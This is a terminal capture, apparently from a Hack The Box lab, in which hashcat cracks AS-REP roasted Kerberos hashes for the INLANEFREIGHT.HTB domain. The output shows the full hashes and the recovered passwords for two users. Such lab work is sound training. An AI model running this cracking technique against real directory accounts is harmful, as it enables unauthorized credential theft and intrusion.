 └─# hashcat -m 18200 asreproast-all.out /usr/share/wordlists/rockyou.txt
23:34:17 [45/175]
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 18.1.8, SLEEF, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu--0×000, 1436/2936 MB (512 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 3 digests; 3 unique digests, 3 unique salts
Bitmaps: 16 bits, 65536 entries, 0×0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344387
* Bytes.....: 139921525
* Keyspace..: 14344387
$krb5asrep$23$linda@INLANEFREIGHT.HTB:29a274de013df387b66706ed0ac94859$f52ba7833ce7a5efa540aeaac7606f8dd444dc6ba7a33345c6d34d8d36953261650d8b04314da96009bfa3c
900eda6e87f8936fbf41b310198694d3943a238bd87dfb01c9895506e201ff902e94e0e4daac2076a047f0a5732ed6ab1c449abcf8089b3adcb1a735b664e37d027ad4deeb02d023c5d99ba3b05f55
0a20330a97501490770be90089c16716dfc35abab787e4e091ca2ff8d04930f5814e1bc17899301bfc0466e5e421fd7cd3f8fb757ad46d4360c99bb959282da5e916c84b826e25a9f14eab7050e803
588915be57abc4de07a364b2f6c3e89eea2b9a58566189616947769f3d1d48acdc7bfa25b00f15ee26b68f79b:Password123
$krb5asrep$23$noemi@INLANEFREIGHT.HTB:813f7bd787258364bf64f5708f3f2cc6$1eddd673c59eca0cf749f5ac1a23ab82a2f3b090cada96d35ca0487b68ab51e4e30ae724771d9f07535c230
fd9f0c40114704920e6e8f918c075fa12236c3a5b28c7eddba7bbc50ea2f24106bd4463fa09f70007e0b5b949cf8b7553a9fa6d0a48fb60e4ae5ef89dc027765afd50315c20382509e39dbfb14eda5
71fa886a85ca9da061c6088dab4b3700a217a2054fc571f5f31e1d5263db8ef56ebc6e54512375aa72530765ffeaf01f33ef33e4655cfaa88e6a33f9d9305633aa8baf3822e28ffa1d823f75b16aea
81832945e1b276cb4d4a56e326ed566849da1eff934ba1c41dad67d014ad906a76351e4dabfb642d4ee7b0d9d:Password!